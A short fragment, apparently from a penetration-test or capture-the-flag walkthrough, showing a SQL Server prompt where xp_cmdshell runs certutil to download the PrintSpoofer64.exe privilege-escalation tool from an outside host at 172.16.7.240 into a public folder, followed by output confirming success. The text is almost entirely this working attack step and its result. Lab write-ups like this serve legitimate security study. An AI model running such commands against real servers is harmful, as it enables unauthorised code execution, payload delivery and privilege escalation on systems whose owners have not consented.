 SQL> xp_cmdshell certutil -urlcache -f http://172.16.7.240:8000/PrintSpoofer64.exe C:\Users\Public\PrintSpoofer64.exe
output
--------------------------------------------------------------------------------
**** Online ****
CertUtil: -URLCache command completed successfully.
NULL